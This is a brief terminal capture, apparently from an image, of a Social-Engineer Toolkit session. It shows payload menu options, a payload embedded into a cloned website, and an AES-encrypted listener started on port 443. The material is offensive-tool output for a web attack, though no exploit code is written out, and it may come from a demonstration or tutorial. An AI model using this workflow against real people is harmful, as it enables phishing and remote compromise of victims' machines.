 7) Import your own executable Specify a path for your own execut
able
8) Import your own commands.txt Specify payloads to be sent via co
mmand line
set:payloads>3
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching the SET Interactive Shell...
set> Port to listen on [443]:
[*] Defaulting to port 443 for the listener.
[*] Crypto.Cipher library is installed. AES will be used for socket communicatio
n.
[*] All communications will leverage AES 256 and randomized cipher-key exchange.
[*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443